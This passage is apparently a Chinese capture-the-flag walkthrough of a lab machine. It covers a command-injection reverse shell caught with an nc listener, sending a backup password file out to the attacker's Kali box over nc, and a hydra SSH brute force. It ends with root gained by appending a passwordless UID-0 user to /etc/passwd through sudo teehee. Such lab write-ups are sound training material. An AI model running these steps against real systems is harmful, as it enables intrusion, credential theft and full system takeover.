

打开kali新建终端 使用nc命令监听端口

nc -lvp 4444

将url编码后的nc命令填入到radio后的参数中 再进行发送



可以看到反弹成功



将shell升级成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

4.提权



我们这边进入/home目录下



可以看到有三个用户 只有jim可以查看里面的内容



在backups下有一堆有存着一些老的密码





使用nc 将密码反弹到我们的kali上 在kali启动监听端口

然后再在目标靶机上面将文件反弹到kali上



使用hydra对ssh服务进行爆破

hydra 192.168.162.143 ssh -l jim -P /root/old-password.bak -t 16 -Vv -f



得到了我们的密码 jibril04 对ssh服务进行登录



查看我们刚刚没有办法看到的mbox文件



这是来自一封root的邮件 我们去邮箱找一下/var/spool/mail

额.....这里直接将账号密码告诉我了

账户 :charles

密码:^xHhA&hvim0y

直接使用ssh进行登录





1. **权限配置解析** - **`(root) NOPASSWD: /usr/bin/teehee`** 这表示用户`charles`可以**无需输入密码**(`NOPASSWD`)以`root`身份运行`/usr/bin/teehee`命令。这是通过`sudoers`文件配置的提权路径[[1]][[3]][[5]]。 2. **`teehee`命令的作用** - **功能描述** `teehee`是一个类似`tee`的工具,可将标准输入内容**追加到文件**(通过`-a`参数)并输出到标准输出。例如: ```bash echo "test" | sudo teehee -a /tmp/file # 以root权限向文件追加内容

修改/etc/passwd文件

通过注入一个UID为0的用户(等同于root),实现提权:

echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd (如果输入命令后显示要输入passwd 把靶机重启一下就好了)





三.查找flag

使用命令 find / -name flag 对flag进行查找

完成找到flag了

总结

1.当没有找到默认账户和密码的时候使用 常用用户名配合密码字典进行爆破

浙公网安备 33010602011771号

浙公网安备 33010602011771号